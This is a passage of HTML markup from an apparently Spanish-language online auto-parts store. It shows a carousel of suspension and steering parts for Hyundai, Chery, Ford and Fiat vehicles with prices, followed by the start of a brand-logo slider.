				 class="wd-carousel-container  slider-type-product wd-rs-  products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-8158 status-publish last instock product_cat-suspension has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="8158">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/mezeta-orinoco/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-coreano label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/03/coreano.png" title="coreano" alt="coreano" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/DSC_4097m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/DSC_4097m.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/DSC_4097m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/DSC_4097m-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/mezeta-orinoco/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/DSC_4100m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/DSC_4100m.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/DSC_4100m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/DSC_4100m-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="8158" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/mezeta-orinoco/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8158"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="821189804b" data-product-id="8158" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/punta-eje-delantero-lh-sephia-spectra-shuma/?add-to-cart=8158" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8158" data-product_sku="M11-2009010L" aria-label="Add to cart: &ldquo;MEZETA DELANTERA ORINOCO&rdquo;" rel="nofollow" data-success_message="&ldquo;MEZETA DELANTERA ORINOCO&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/mezeta-orinoco/">MEZETA DELANTERA ORINOCO</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-8004 status-publish first instock product_cat-suspension has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="8004">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/mozo-tras-elantra-xd-dire-2/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/2944-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/2944.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/2944-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/2944-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/mozo-tras-elantra-xd-dire-2/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/2945-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/2945.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/2945-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/2945-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="8004" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/mozo-tras-elantra-xd-dire-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8004"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="821189804b" data-product-id="8004" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/punta-eje-delantero-lh-sephia-spectra-shuma/?add-to-cart=8004" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8004" data-product_sku="52710-2D100" aria-label="Add to cart: &ldquo;MOZO TRASERO ELANTRA XD&rdquo;" rel="nofollow" data-success_message="&ldquo;MOZO TRASERO ELANTRA XD&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/mozo-tras-elantra-xd-dire-2/">MOZO TRASERO ELANTRA XD</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-8264 status-publish last instock product_cat-suspension product_cat-terminales has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="8264">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/terminl-direccion-rh-fiesta-power-2/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-direasia label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/01/3.png" title="direasia" alt="direasia" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/DSC_2657-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/DSC_2657.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/DSC_2657-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/DSC_2657-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/terminl-direccion-rh-fiesta-power-2/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/DSC_2658-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/DSC_2658.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/DSC_2658-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/DSC_2658-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="8264" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/terminl-direccion-rh-fiesta-power-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8264"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="821189804b" data-product-id="8264" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/punta-eje-delantero-lh-sephia-spectra-shuma/?add-to-cart=8264" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8264" data-product_sku="FS55/3290AA" aria-label="Add to cart: &ldquo;TERMINAL DIRECCION LH FIESTA POWER&rdquo;" rel="nofollow" data-success_message="&ldquo;TERMINAL DIRECCION LH FIESTA POWER&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/terminl-direccion-rh-fiesta-power-2/">TERMINAL DIRECCION LH FIESTA POWER</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7859 status-publish first instock product_cat-suspension has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="7859">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/rotula-direcion-arauca/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-chery label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" title="chery" alt="chery" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/2770-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/2770.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/2770-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/2770-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/rotula-direcion-arauca/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/2771-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/2771.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/2771-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/2771-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7859" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/rotula-direcion-arauca/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7859"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="821189804b" data-product-id="7859" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/punta-eje-delantero-lh-sephia-spectra-shuma/?add-to-cart=7859" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7859" data-product_sku="A1-S21-3003010B" aria-label="Add to cart: &ldquo;ROTULA DIRECCION CHERY  ARAUCA&rdquo;" rel="nofollow" data-success_message="&ldquo;ROTULA DIRECCION CHERY  ARAUCA&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/rotula-direcion-arauca/">ROTULA DIRECCION CHERY  ARAUCA</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-8131 status-publish last instock product_cat-suspension has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="8131">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/cajetin-direccion-hidraulico-accent/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-coreano label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/03/coreano.png" title="coreano" alt="coreano" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/DSC_4045m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/DSC_4045m.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/DSC_4045m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/DSC_4045m-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/cajetin-direccion-hidraulico-accent/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/DSC_4044m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/DSC_4044m.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/DSC_4044m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/DSC_4044m-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="8131" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/cajetin-direccion-hidraulico-accent/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8131"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="821189804b" data-product-id="8131" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/punta-eje-delantero-lh-sephia-spectra-shuma/?add-to-cart=8131" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8131" data-product_sku="57700-22001" aria-label="Add to cart: &ldquo;CAJETIN DIRECCION  H/D ACCENT&rdquo;" rel="nofollow" data-success_message="&ldquo;CAJETIN DIRECCION  H/D ACCENT&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/cajetin-direccion-hidraulico-accent/">CAJETIN DIRECCION  H/D ACCENT</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>250.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7571 status-publish first instock product_cat-rotula product_cat-suspension has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="7571">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/rotula-direccion-excel-accent/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/2783-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/2783.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/2783-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/2783-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/rotula-direccion-excel-accent/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/2786-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/2786.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/2786-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/2786-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7571" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/rotula-direccion-excel-accent/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7571"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="821189804b" data-product-id="7571" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/punta-eje-delantero-lh-sephia-spectra-shuma/?add-to-cart=7571" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7571" data-product_sku="56540-22000" aria-label="Add to cart: &ldquo;ROTULA DIRECCION HYUNDAI EXCEL / ACCENT&rdquo;" rel="nofollow" data-success_message="&ldquo;ROTULA DIRECCION HYUNDAI EXCEL / ACCENT&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/rotula-direccion-excel-accent/">ROTULA DIRECCION HYUNDAI EXCEL / ACCENT</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7449 status-publish last instock product_cat-suspension product_cat-terminales has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="7449">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/terminl-direccion-rh-fiesta-power/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-direasia label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/01/3.png" title="direasia" alt="direasia" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/DSC_2650--600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/DSC_2650-.jpg 600w, https://direasia.com/wp-content/uploads/2021/02/DSC_2650--150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/02/DSC_2650--300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/terminl-direccion-rh-fiesta-power/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/DSC_2651-1-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/DSC_2651-1-1.jpg 600w, https://direasia.com/wp-content/uploads/2021/02/DSC_2651-1-1-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/02/DSC_2651-1-1-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7449" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/terminl-direccion-rh-fiesta-power/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7449"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="821189804b" data-product-id="7449" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/punta-eje-delantero-lh-sephia-spectra-shuma/?add-to-cart=7449" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7449" data-product_sku="FS55/3280AA" aria-label="Add to cart: &ldquo;TERMINAL DIRECCION RH FIESTA POWER (1 UNID)&rdquo;" rel="nofollow" data-success_message="&ldquo;TERMINAL DIRECCION RH FIESTA POWER (1 UNID)&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/terminl-direccion-rh-fiesta-power/">TERMINAL DIRECCION RH FIESTA POWER (1 UNID)</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7833 status-publish first instock product_cat-suspension has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="7833">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/rotula-direccion-uno-larga/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-fiat label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" title="fiat" alt="fiat" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/2747-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/2747.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/2747-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/2747-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/rotula-direccion-uno-larga/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/2748-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/2748.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/2748-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/2748-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7833" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/rotula-direccion-uno-larga/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7833"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="821189804b" data-product-id="7833" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/punta-eje-delantero-lh-sephia-spectra-shuma/?add-to-cart=7833" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7833" data-product_sku="707791/7077981" aria-label="Add to cart: &ldquo;ROTULA DIRECCION FIAT UNO/FIRE 1.3 (LARGA)&rdquo;" rel="nofollow" data-success_message="&ldquo;ROTULA DIRECCION FIAT UNO/FIRE 1.3 (LARGA)&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/rotula-direccion-uno-larga/">ROTULA DIRECCION FIAT UNO/FIRE 1.3 (LARGA)</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-394 -->
			
					
	</div>

</div>

</div><!-- #product-15388 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div id="brands_7250" class="brands-items-wrapper brands-widget slider-brands_7250 brands-carousel brands-hover-alt brands-style-default wd-carousel-container wd-carousel-spacing-0" data-owl-carousel data-speed="4000" data-wrap="yes" data-autoplay="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class=" owl-carousel wd-owl owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="brand-item"><a title="TOYOTA" href="https://direasia.com/shop/?filter_brand=toyota"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Toyota.png" alt="TOYOTA" title="TOYOTA"></a></div><div class="brand-item"><a title="SEALED POWER" href="https://direasia.com/shop/?filter_brand=sealed-poder"><img src="https://direasia.com/wp-content/uploads/2021/11/Sealed-power-1.png" alt="SEALED POWER" title="SEALED POWER"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="NPR" href="https://direasia.com/shop/?filter_brand=npr"><img src="https://direasia.com/wp-content/uploads/2021/11/npr-1.png" alt="NPR" title="NPR"></a></div><div class="brand-item"><a title="MOTORCRAFT" href="https://direasia.com/shop/?filter_brand=motorcraft"><img src="https://direasia.com/wp-content/uploads/2021/11/motocraf-1.png" alt="MOTORCRAFT" title="MOTORCRAFT"></a></div><div class="brand-item"><a title="MOBIS" href="https://direasia.com/shop/?filter_brand=mobis"><img src="https://direasia.com/wp-content/uploads/2021/11/mobis-1.png" alt="MOBIS" title="MOBIS"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="KIA" 